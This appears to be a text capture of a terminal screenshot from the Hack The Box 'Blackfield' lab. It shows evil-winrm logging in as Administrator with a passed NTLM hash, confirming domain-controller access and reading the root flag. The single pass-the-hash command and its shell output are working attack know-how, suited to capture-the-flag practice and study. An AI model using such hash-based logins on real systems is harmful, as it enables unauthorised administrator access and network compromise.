 [Apr 30, 2024 - 00:21:42 (CEST)] exegol-HTB-Blackfield /workspace # evil-winrm -u Administrator -H 184fb5e5178480be64824d4cd53b99ee -i 10.129.23.174
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
blackfield\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
DC01
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat "C:/Users/Administrator/Desktop/root.txt"
4375a629c7c67c8e29db269060c955cb
*Evil-WinRM* PS C:\Users\Administrator\Documents>